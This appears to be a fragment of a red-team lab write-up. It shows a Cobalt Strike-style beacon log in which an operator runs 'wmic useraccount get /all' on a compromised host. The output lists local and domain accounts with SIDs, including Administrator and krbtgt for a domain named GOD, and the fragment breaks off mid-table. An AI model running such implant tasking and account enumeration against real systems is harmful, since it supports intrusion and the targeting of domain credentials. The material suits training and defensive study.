 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType  Caption             Description                         Disabled  Domain  FullName  InstallDate  LocalAccount  Lockout
Name           PasswordChangeable  PasswordExpires  PasswordRequired  SID                                             SIDType  Status
512          STU1\Administrator  管理计算机(域)的内置帐户            TRUE      STU1                           TRUE          FALSE
Administrator  TRUE                FALSE            TRUE              S-1-5-21-1982601180-2087634876-2293013296-500   1        Degraded
512          STU1\Guest          供来宾访问计算机或访问域的内置帐户  TRUE      STU1                           TRUE          FALSE
Guest          FALSE               FALSE            FALSE             S-1-5-21-1982601180-2087634876-2293013296-501   1        Degraded
512          STU1\liukaifeng01                                       FALSE     STU1                           TRUE          FALSE
liukaifeng01   TRUE                TRUE             FALSE             S-1-5-21-1982601180-2087634876-2293013296-1000  1        OK
512          GOD\Administrator   管理计算机(域)的内置帐户            FALSE     GOD                            FALSE         FALSE
Administrator  TRUE                TRUE             TRUE              S-1-5-21-2952760202-1353902439-2381784089-500   1        OK
512          GOD\Guest           供来宾访问计算机或访问域的内置帐户  TRUE      GOD                            FALSE         FALSE
Guest          FALSE               FALSE            FALSE             S-1-5-21-2952760202-1353902439-2381784089-501   1        Degraded
512          GOD\krbtgt          密钥发行中心服务帐户                TRUE      GOD                            FALSE         FALSE